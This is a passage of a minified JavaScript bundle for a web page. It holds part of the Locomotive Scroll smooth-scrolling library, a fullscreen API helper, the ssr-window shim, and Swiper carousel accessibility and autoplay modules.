n.checkScroll()}),this.hasScrollTicking=!0),this.updateScroll(),e=Math.abs(this.instance.delta[this.directionAxis]-this.instance.scroll[this.directionAxis]),t=Date.now()-this.startScrollTs,!this.animatingScroll&&100<t&&(e<.5&&0!=this.instance.delta[this.directionAxis]||e<.5&&0==this.instance.delta[this.directionAxis])&&this.stopScrolling(),Object.entries(this.sections).forEach(function(e){e=C(e,2),e[0],e=e[1];e.persistent||n.instance.scroll[n.directionAxis]>e.offset[n.directionAxis]&&n.instance.scroll[n.directionAxis]<e.limit[n.directionAxis]?("horizontal"===n.direction?n.transform(e.el,-n.instance.scroll[n.directionAxis],0):n.transform(e.el,0,-n.instance.scroll[n.directionAxis]),e.inView||(e.inView=!0,e.el.style.opacity=1,e.el.style.pointerEvents="all",e.el.setAttribute("data-".concat(n.name,"-section-inview"),""))):((e.inView||i)&&(e.inView=!1,e.el.style.opacity=0,e.el.style.pointerEvents="none",e.el.removeAttribute("data-".concat(n.name,"-section-inview"))),n.transform(e.el,0,0))}),this.getDirection&&this.addDirection(),this.getSpeed&&(this.addSpeed(),this.speedTs=Date.now()),this.detectElements(),this.transformElements(),this.hasScrollbar&&(t=this.instance.scroll[this.directionAxis]/this.instance.limit[this.directionAxis]*this.scrollBarLimit[this.directionAxis],"horizontal"===this.direction?this.transform(this.scrollbarThumb,t,0):this.transform(this.scrollbarThumb,0,t)),c(a(r.prototype),"checkScroll",this).call(this),this.hasScrollTicking=!1)}},{key:"resize",value:function(){this.windowHeight=window.innerHeight,this.windowWidth=window.innerWidth,this.checkContext(),this.windowMiddle={x:this.windowWidth/2,y:this.windowHeight/2},this.update()}},{key:"updateDelta",value:function(e){var t=(this[this.context]&&this[this.context].gestureDirection?this[this.context]:this).gestureDirection,t="both"===t?e.deltaX+e.deltaY:"vertical"!==t&&"horizontal"===t?e.deltaX:e.deltaY;this.instance.delta[this.directionAxis]-=t*this.multiplier,this.instance.delta[this.directionAxis]<0&&(this.instance.delta[this.directionAxis]=0),this.instance.delta[this.directionAxis]>this.instance.limit[this.directionAxis]&&(this.instance.delta[this.directionAxis]=this.instance.limit[this.directionAxis])}},{key:"updateScroll",value:function(e){this.isScrolling||this.isDraggingScrollbar?this.instance.scroll[this.directionAxis]=P(this.instance.scroll[this.directionAxis],this.instance.delta[this.directionAxis],this.lerp):this.instance.scroll[this.directionAxis]>this.instance.limit[this.directionAxis]?this.setScroll(this.instance.scroll[this.directionAxis],this.instance.limit[this.directionAxis]):this.instance.scroll.y<0?this.setScroll(this.instance.scroll[this.directionAxis],0):this.setScroll(this.instance.scroll[this.directionAxis],this.instance.delta[this.directionAxis])}},{key:"addDirection",value:function(){this.instance.delta.y>this.instance.scroll.y?"down"!==this.instance.direction&&(this.instance.direction="down"):this.instance.delta.y<this.instance.scroll.y&&"up"!==this.instance.direction&&(this.instance.direction="up"),this.instance.delta.x>this.instance.scroll.x?"right"!==this.instance.direction&&(this.instance.direction="right"):this.instance.delta.x<this.instance.scroll.x&&"left"!==this.instance.direction&&(this.instance.direction="left")}},{key:"addSpeed",value:function(){this.instance.delta[this.directionAxis]!=this.instance.scroll[this.directionAxis]?this.instance.speed=(this.instance.delta[this.directionAxis]-this.instance.scroll[this.directionAxis])/Math.max(1,Date.now()-this.speedTs):this.instance.speed=0}},{key:"initScrollBar",value:function(){if(this.scrollbar=document.createElement("span"),this.scrollbarThumb=document.createElement("span"),this.scrollbar.classList.add("".concat(this.scrollbarClass)),this.scrollbarThumb.classList.add("".concat(this.scrollbarClass,"_thumb")),this.scrollbar.append(this.scrollbarThumb),(this.scrollbarContainer||document.body).append(this.scrollbar),this.getScrollBar=this.getScrollBar.bind(this),this.releaseScrollBar=this.releaseScrollBar.bind(this),this.moveScrollBar=this.moveScrollBar.bind(this),this.scrollbarThumb.addEventListener("mousedown",this.getScrollBar),window.addEventListener("mouseup",this.releaseScrollBar),window.addEventListener("mousemove",this.moveScrollBar),this.hasScrollbar=!1,"horizontal"==this.direction){if(this.instance.limit.x+this.windowWidth<=this.windowWidth)return}else if(this.instance.limit.y+this.windowHeight<=this.windowHeight)return;this.hasScrollbar=!0,this.scrollbarBCR=this.scrollbar.getBoundingClientRect(),this.scrollbarHeight=this.scrollbarBCR.height,this.scrollbarWidth=this.scrollbarBCR.width,"horizontal"===this.direction?this.scrollbarThumb.style.width="".concat(this.scrollbarWidth*this.scrollbarWidth/(this.instance.limit.x+this.scrollbarWidth),"px"):this.scrollbarThumb.style.height="".concat(this.scrollbarHeight*this.scrollbarHeight/(this.instance.limit.y+this.scrollbarHeight),"px"),this.scrollbarThumbBCR=this.scrollbarThumb.getBoundingClientRect(),this.scrollBarLimit={x:this.scrollbarWidth-this.scrollbarThumbBCR.width,y:this.scrollbarHeight-this.scrollbarThumbBCR.height}}},{key:"reinitScrollBar",value:function(){if(this.hasScrollbar=!1,"horizontal"==this.direction){if(this.instance.limit.x+this.windowWidth<=this.windowWidth)return}else if(this.instance.limit.y+this.windowHeight<=this.windowHeight)return;this.hasScrollbar=!0,this.scrollbarBCR=this.scrollbar.getBoundingClientRect(),this.scrollbarHeight=this.scrollbarBCR.height,this.scrollbarWidth=this.scrollbarBCR.width,"horizontal"===this.direction?this.scrollbarThumb.style.width="".concat(this.scrollbarWidth*this.scrollbarWidth/(this.instance.limit.x+this.scrollbarWidth),"px"):this.scrollbarThumb.style.height="".concat(this.scrollbarHeight*this.scrollbarHeight/(this.instance.limit.y+this.scrollbarHeight),"px"),this.scrollbarThumbBCR=this.scrollbarThumb.getBoundingClientRect(),this.scrollBarLimit={x:this.scrollbarWidth-this.scrollbarThumbBCR.width,y:this.scrollbarHeight-this.scrollbarThumbBCR.height}}},{key:"destroyScrollBar",value:function(){this.scrollbarThumb.removeEventListener("mousedown",this.getScrollBar),window.removeEventListener("mouseup",this.releaseScrollBar),window.removeEventListener("mousemove",this.moveScrollBar),this.scrollbar.remove()}},{key:"getScrollBar",value:function(e){this.isDraggingScrollbar=!0,this.checkScroll(),this.html.classList.remove(this.scrollingClass),this.html.classList.add(this.draggingClass)}},{key:"releaseScrollBar",value:function(e){this.isDraggingScrollbar=!1,this.isScrolling&&this.html.classList.add(this.scrollingClass),this.html.classList.remove(this.draggingClass)}},{key:"moveScrollBar",value:function(n){var i=this;this.isDraggingScrollbar&&requestAnimationFrame(function(){var e=100*(n.clientX-i.scrollbarBCR.left)/i.scrollbarWidth*i.instance.limit.x/100,t=100*(n.clientY-i.scrollbarBCR.top)/i.scrollbarHeight*i.instance.limit.y/100;0<t&&t<i.instance.limit.y&&(i.instance.delta.y=t),0<e&&e<i.instance.limit.x&&(i.instance.delta.x=e)})}},{key:"addElements",value:function(){var _=this;this.els={},this.parallaxElements={},this.el.querySelectorAll("[data-".concat(this.name,"]")).forEach(function(e,t){var n,i,r,s=A(e),o=Object.entries(_.sections).map(function(e){e=C(e,2);e[0];return e[1]}).find(function(e){return s.includes(e.el)}),a=e.dataset[_.name+"Class"]||_.class,t="string"==typeof e.dataset[_.name+"Id"]?e.dataset[_.name+"Id"]:"el"+t,l=e.dataset[_.name+"Repeat"],u=e.dataset[_.name+"Call"],c=e.dataset[_.name+"Position"],d=e.dataset[_.name+"Delay"],h=e.dataset[_.name+"Direction"],f="string"==typeof e.dataset[_.name+"Sticky"],p=!!e.dataset[_.name+"Speed"]&&parseFloat(e.dataset[_.name+"Speed"])/10,m="string"==typeof e.dataset[_.name+"Offset"]?e.dataset[_.name+"Offset"].split(","):_.offset,v=e.dataset[_.name+"Target"],v=void 0!==v?document.querySelector("".concat(v)):e,g=v.getBoundingClientRect(),g=null===o||o.inView?(n=g.top+_.instance.scroll.y-O(v).y,g.left+_.instance.scroll.x-O(v).x):(n=g.top-O(o.el).y-O(v).y,g.left-O(o.el).x-O(v).x),y=n+v.offsetHeight,b=g+v.offsetWidth,w={x:(b-g)/2+g,y:(y-n)/2+n},x=(f&&(E=(i=e.getBoundingClientRect()).top,r={x:(i=i.left)-g,y:E-n},n+=window.innerHeight,g+=window.innerWidth,y=E+v.offsetHeight-e.offsetHeight-r[_.directionAxis],w={x:((b=i+v.offsetWidth-e.offsetWidth-r[_.directionAxis])-g)/2+g,y:(y-n)/2+n}),l="false"!=l&&(null!=l||_.repeat),[0,0]);if(m)if("horizontal"===_.direction){for(var T=0;T<m.length;T++)"string"==typeof m[T]?m[T].includes("%")?x[T]=parseInt(m[T].replace("%","")*_.windowWidth/100):x[T]=parseInt(m[T]):x[T]=m[T];g+=x[0],b-=x[1]}else{for(T=0;T<m.length;T++)"string"==typeof m[T]?m[T].includes("%")?x[T]=parseInt(m[T].replace("%","")*_.windowHeight/100):x[T]=parseInt(m[T]):x[T]=m[T];n+=x[0],y-=x[1]}var E={el:e,id:t,class:a,section:o,top:n,middle:w,bottom:y,left:g,right:b,offset:m,progress:0,repeat:l,inView:!1,call:u,speed:p,delay:d,position:c,target:v,direction:h,sticky:f};_.els[t]=E,e.classList.contains(a)&&_.setInView(_.els[t],t),!1===p&&!f||(_.parallaxElements[t]=E)})}},{key:"addSections",value:function(){var s=this,e=(this.sections={},this.el.querySelectorAll("[data-".concat(this.name,"-section]")));(e=0===e.length?[this.el]:e).forEach(function(e,t){var t="string"==typeof e.dataset[s.name+"Id"]?e.dataset[s.name+"Id"]:"section"+t,n=e.getBoundingClientRect(),i={x:n.left-1.5*window.innerWidth-O(e).x,y:n.top-1.5*window.innerHeight-O(e).y},n={x:i.x+n.width+2*window.innerWidth,y:i.y+n.height+2*window.innerHeight},r="string"==typeof e.dataset[s.name+"Persistent"];e.setAttribute("data-scroll-section-id",t),s.sections[t]={el:e,offset:i,limit:n,inView:!1,persistent:r,id:t}})}},{key:"transform",value:function(e,t,n,i){var r,s;i=i?(r=P((s=O(e)).x,t,i),s=P(s.y,n,i),"matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(r,",").concat(s,",0,1)")):"matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(t,",").concat(n,",0,1)"),e.style.webkitTransform=i,e.style.msTransform=i,e.style.transform=i}},{key:"transformElements",value:function(i){var r=this,s=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=this.instance.scroll.x+this.windowWidth,a=this.instance.scroll.y+this.windowHeight,l={x:this.instance.scroll.x+this.windowMiddle.x,y:this.instance.scroll.y+this.windowMiddle.y};Object.entries(this.parallaxElements).forEach(function(e){var e=C(e,2),t=(e[0],e[1]),n=i?0:!1;if(t.inView||s)switch(t.position){case"top":n=r.instance.scroll[r.directionAxis]*-t.speed;break;case"elementTop":n=(a-t.top)*-t.speed;break;case"bottom":n=(r.instance.limit[r.directionAxis]-a+r.windowHeight)*t.speed;break;case"left":n=r.instance.scroll[r.directionAxis]*-t.speed;break;case"elementLeft":n=(o-t.left)*-t.speed;break;case"right":n=(r.instance.limit[r.directionAxis]-o+r.windowHeight)*t.speed;break;default:n=(l[r.directionAxis]-t.middle[r.directionAxis])*-t.speed}!1!==(n=t.sticky?t.inView?"horizontal"===r.direction?r.instance.scroll.x-t.left+window.innerWidth:r.instance.scroll.y-t.top+window.innerHeight:"horizontal"===r.direction?r.instance.scroll.x<t.left-window.innerWidth&&r.instance.scroll.x<t.left-window.innerWidth/2?0:r.instance.scroll.x>t.right&&r.instance.scroll.x>t.right+100&&t.right-t.left+window.innerWidth:r.instance.scroll.y<t.top-window.innerHeight&&r.instance.scroll.y<t.top-window.innerHeight/2?0:r.instance.scroll.y>t.bottom&&r.instance.scroll.y>t.bottom+100&&t.bottom-t.top+window.innerHeight:n)&&("horizontal"===t.direction||"horizontal"===r.direction&&"vertical"!==t.direction?r.transform(t.el,n,0,!i&&t.delay):r.transform(t.el,0,n,!i&&t.delay))})}},{key:"scrollTo",value:function(e){var n=this,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},i=parseInt(t.offset)||0,r=isNaN(parseInt(t.duration))?1e3:parseInt(t.duration),s=t.easing||[.25,0,.35,1],o=!!t.disableLerp,a=t.callback||!1,s=J.apply(void 0,m(s));if("string"==typeof e){if("top"===e)e=0;else if("bottom"===e)e=this.instance.limit.y;else if("left"===e)e=0;else if("right"===e)e=this.instance.limit.x;else if(!(e=document.querySelector(e)))return}else if("number"==typeof e)e=parseInt(e);else if(!e||!e.tagName)return void console.warn("`target` parameter is not valid");if("number"!=typeof e){if(!A(e).includes(this.el))return;var t=e.getBoundingClientRect(),l=t.top,t=t.left,u=A(e).find(function(t){return Object.entries(n.sections).map(function(e){e=C(e,2);e[0];return e[1]}).find(function(e){return e.el==t})}),c=0,c=u?O(u)[this.directionAxis]:-this.instance.scroll[this.directionAxis],i="horizontal"===this.direction?t+i-c:l+i-c}else i=e+i;var d=parseFloat(this.instance.delta[this.directionAxis]),h=Math.max(0,Math.min(i,this.instance.limit[this.directionAxis]))-d,f=function(e){o?"horizontal"===n.direction?n.setScroll(d+h*e,n.instance.delta.y):n.setScroll(n.instance.delta.x,d+h*e):n.instance.delta[n.directionAxis]=d+h*e},p=(this.animatingScroll=!0,this.stopScrolling(),this.startScrolling(),Date.now());(function e(){var t=(Date.now()-p)/r;1<t?(f(1),n.animatingScroll=!1,0==r&&n.update(),a&&a()):(n.scrollToRaf=requestAnimationFrame(e),f(s(t)))})()}},{key:"update",value:function(){this.setScrollLimit(),this.addSections(),this.addElements(),this.detectElements(),this.updateScroll(),this.transformElements(!0),this.reinitScrollBar(),this.checkScroll(!0)}},{key:"startScroll",value:function(){this.stop=!1}},{key:"stopScroll",value:function(){this.stop=!0}},{key:"setScroll",value:function(e,t){this.instance=s(s({},this.instance),{},{scroll:{x:e,y:t},delta:{x:e,y:t},speed:0})}},{key:"destroy",value:function(){c(a(r.prototype),"destroy",this).call(this),this.stopScrolling(),this.html.classList.remove(this.smoothClass),this.vs.destroy(),this.destroyScrollBar(),window.removeEventListener("keydown",this.checkKey,!1)}}]),r}();return function(){function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};i(this,t),this.options=e,Object.assign(this,f,e),this.smartphone=f.smartphone,e.smartphone&&Object.assign(this.smartphone,e.smartphone),this.tablet=f.tablet,e.tablet&&Object.assign(this.tablet,e.tablet),this.smooth||"horizontal"!=this.direction||console.warn("🚨 `smooth:false` & `horizontal` direction are not yet compatible"),this.tablet.smooth||"horizontal"!=this.tablet.direction||console.warn("🚨 `smooth:false` & `horizontal` direction are not yet compatible (tablet)"),this.smartphone.smooth||"horizontal"!=this.smartphone.direction||console.warn("🚨 `smooth:false` & `horizontal` direction are not yet compatible (smartphone)"),this.init()}return e(t,[{key:"init",value:function(){var e;this.options.isMobile=/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints||window.innerWidth<this.tablet.breakpoint,this.options.isTablet=this.options.isMobile&&window.innerWidth>=this.tablet.breakpoint,this.smooth&&!this.options.isMobile||this.tablet.smooth&&this.options.isTablet||this.smartphone.smooth&&this.options.isMobile&&!this.options.isTablet?this.scroll=new ae(this.options):this.scroll=new b(this.options),this.scroll.init(),window.location.hash&&(e=window.location.hash.slice(1,window.location.hash.length),e=document.getElementById(e))&&this.scroll.scrollTo(e)}},{key:"update",value:function(){this.scroll.update()}},{key:"start",value:function(){this.scroll.startScroll()}},{key:"stop",value:function(){this.scroll.stopScroll()}},{key:"scrollTo",value:function(e,t){this.scroll.scrollTo(e,t)}},{key:"setScroll",value:function(e,t){this.scroll.setScroll(e,t)}},{key:"on",value:function(e,t){this.scroll.setEvents(e,t)}},{key:"off",value:function(e,t){this.scroll.unsetEvents(e,t)}},{key:"destroy",value:function(){this.scroll.destroy()}}]),t}()},"object"==typeof i&&void 0!==n?n.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).LocomotiveScroll=t()}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],26:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),c=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/slicedToArray")));function d(e,t){var n,i,r,s,o="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(o)return i=!(n=!0),{s:function(){o=o.call(e)},n:function(){var e=o.next();return n=e.done,e},e:function(e){i=!0,r=e},f:function(){try{n||null==o.return||o.return()}finally{if(i)throw r}}};if(Array.isArray(e)||(o=function(e,t){var n;if(e)return"string"==typeof e?a(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(e,t):void 0}(e))||t&&e&&"number"==typeof e.length)return o&&(e=o),s=0,{s:t=function(){},n:function(){return s>=e.length?{done:!0}:{done:!1,value:e[s++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}var h=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],o=function(){if("undefined"!=typeof document)for(var e=h[0],t={},n=0,i=h;n<i.length;n++){var r=i[n];if((null==r?void 0:r[1])in document){var s,o=d(r.entries());try{for(o.s();!(s=o.n()).done;){var a=(0,c.default)(s.value,2),l=a[0],u=a[1];t[e[l]]=u}}catch(e){o.e(e)}finally{o.f()}return t}}return!1}(),r={change:o.fullscreenchange,error:o.fullscreenerror},l={request:function(){var r=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.documentElement,s=1<arguments.length?arguments[1]:void 0;return new Promise(function(e,t){function n(){l.off("change",n),e()}l.on("change",n);var i=r[o.requestFullscreen](s);i instanceof Promise&&i.then(n).catch(t)})},exit:function(){return new Promise(function(t,e){var n,i;l.isFullscreen?(l.on("change",n=function e(){l.off("change",e),t()}),(i=document[o.exitFullscreen]())instanceof Promise&&i.then(n).catch(e)):t()})},toggle:function(e,t){return l.isFullscreen?l.exit():l.request(e,t)},onchange:function(e){l.on("change",e)},onerror:function(e){l.on("error",e)},on:function(e,t){e=r[e];e&&document.addEventListener(e,t,!1)},off:function(e,t){e=r[e];e&&document.removeEventListener(e,t,!1)},raw:o},i=(Object.defineProperties(l,{isFullscreen:{get:function(){return Boolean(document[o.fullscreenElement])}},element:{enumerable:!0,get:function(){var e;return null!=(e=document[o.fullscreenElement])?e:void 0}},isEnabled:{enumerable:!0,get:function(){return Boolean(document[o.fullscreenEnabled])}}}),l=o?l:{isEnabled:!1});n.default=i},{"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/slicedToArray":13}],27:[function(e,t,n){var i,r;i=this,r=function(e){"use strict";function i(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(t,n){void 0===t&&(t={}),void 0===n&&(n={}),Object.keys(n).forEach(function(e){void 0===t[e]?t[e]=n[e]:i(n[e])&&i(t[e])&&0<Object.keys(n[e]).length&&r(t[e],n[e])})}var t={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};var n={document:t,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};e.extend=r,e.getDocument=function(){var e="undefined"!=typeof document?document:{};return r(e,t),e},e.getWindow=function(){var e="undefined"!=typeof window?window:{};return r(e,n),e},e.ssrDocument=t,e.ssrWindow=n,Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof n&&void 0!==t?r(n):"function"==typeof define&&define.amd?define(["exports"],r):r((i=i||self).ssrWindow={})},{}],28:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,l=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},u=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={getRandomNumber:function(e){return"x".repeat(e=void 0===e?16:e).replace(/x/g,function(){return Math.round(16*Math.random()).toString(16)})},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){var t,n;13!==e.keyCode&&32!==e.keyCode||(n=(t=this).params.a11y,e=(0,l.default)(e.target),t.navigation&&t.navigation.$nextEl&&e.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(n.lastSlideMessage):t.a11y.notify(n.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&e.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(n.firstSlideMessage):t.a11y.notify(n.prevSlideMessage)),t.pagination&&e.is((0,u.classesToSelector)(t.params.pagination.bulletClass))&&e[0].click())},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){var e,t,n=this;!n.params.loop&&n.navigation&&(e=(t=n.navigation).$nextEl,(t=t.$prevEl)&&0<t.length&&(n.isBeginning?(n.a11y.disableEl(t),n.a11y.makeElNotFocusable(t)):(n.a11y.enableEl(t),n.a11y.makeElFocusable(t))),e)&&0<e.length&&(n.isEnd?(n.a11y.disableEl(e),n.a11y.makeElNotFocusable(e)):(n.a11y.enableEl(e),n.a11y.makeElFocusable(e)))},updatePagination:function(){var t=this,n=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each(function(e){e=(0,l.default)(e);t.a11y.makeElFocusable(e),t.params.pagination.renderBullet||(t.a11y.addElRole(e,"button"),t.a11y.addElLabel(e,n.paginationBulletMessage.replace(/\{\{index\}\}/,e.index()+1)))})},init:function(){var e,t,n=this,i=n.params.a11y,r=(n.$el.append(n.a11y.liveRegion),n.$el),r=(i.containerRoleDescriptionMessage&&n.a11y.addElRoleDescription(r,i.containerRoleDescriptionMessage),i.containerMessage&&n.a11y.addElLabel(r,i.containerMessage),n.$wrapperEl),s=r.attr("id")||"swiper-wrapper-"+n.a11y.getRandomNumber(16),o=n.params.autoplay&&n.params.autoplay.enabled?"off":"polite",a=(n.a11y.addElId(r,s),n.a11y.addElLive(r,o),i.itemRoleDescriptionMessage&&n.a11y.addElRoleDescription((0,l.default)(n.slides),i.itemRoleDescriptionMessage),n.a11y.addElRole((0,l.default)(n.slides),i.slideRole),(n.params.loop?n.slides.filter(function(e){return!e.classList.contains(n.params.slideDuplicateClass)}):n.slides).length);n.slides.each(function(e,t){e=(0,l.default)(e),t=n.params.loop?parseInt(e.attr("data-swiper-slide-index"),10):t,t=i.slideLabelMessage.replace(/\{\{index\}\}/,t+1).replace(/\{\{slidesLength\}\}/,a);n.a11y.addElLabel(e,t)}),n.navigation&&n.navigation.$nextEl&&(e=n.navigation.$nextEl),n.navigation&&n.navigation.$prevEl&&(t=n.navigation.$prevEl),e&&e.length&&(n.a11y.makeElFocusable(e),"BUTTON"!==e[0].tagName&&(n.a11y.addElRole(e,"button"),e.on("keydown",n.a11y.onEnterOrSpaceKey)),n.a11y.addElLabel(e,i.nextSlideMessage),n.a11y.addElControls(e,s)),t&&t.length&&(n.a11y.makeElFocusable(t),"BUTTON"!==t[0].tagName&&(n.a11y.addElRole(t,"button"),t.on("keydown",n.a11y.onEnterOrSpaceKey)),n.a11y.addElLabel(t,i.prevSlideMessage),n.a11y.addElControls(t,s)),n.pagination&&n.params.pagination.clickable&&n.pagination.bullets&&n.pagination.bullets.length&&n.pagination.$el.on("keydown",(0,u.classesToSelector)(n.params.pagination.bulletClass),n.a11y.onEnterOrSpaceKey)},destroy:function(){var e,t,n=this;n.a11y.liveRegion&&0<n.a11y.liveRegion.length&&n.a11y.liveRegion.remove(),n.navigation&&n.navigation.$nextEl&&(e=n.navigation.$nextEl),n.navigation&&n.navigation.$prevEl&&(t=n.navigation.$prevEl),e&&e.off("keydown",n.a11y.onEnterOrSpaceKey),t&&t.off("keydown",n.a11y.onEnterOrSpaceKey),n.pagination&&n.params.pagination.clickable&&n.pagination.bullets&&n.pagination.bullets.length&&n.pagination.$el.off("keydown",(0,u.classesToSelector)(n.params.pagination.bulletClass),n.a11y.onEnterOrSpaceKey)}};n.default={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){(0,u.bindModuleMethods)(this,{a11y:r({},s,{liveRegion:(0,l.default)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}}},{"../../utils/dom":111,"../../utils/utils":115}],29:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("ssr-window"),r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={run:function(){var t=this,e=t.slides.eq(t.activeIndex),n=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(n=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=(0,r.nextTick)(function(){var e;t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")),(t.params.cssMode&&t.autoplay.running||!1===e)&&t.autoplay.run()},n)},start:function(){return void 0===this.autoplay.timeout&&!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0)},stop:function(){return!!this.autoplay.running&&void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0)},pause:function(e){var t=this;t.autoplay.running&&!t.autoplay.paused&&(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)}):(t.autoplay.paused=!1,t.autoplay.run()))},onVisibilityChange:function(){var e=(0,i.getDocument)();"hidden"===e.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===e.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(e){var 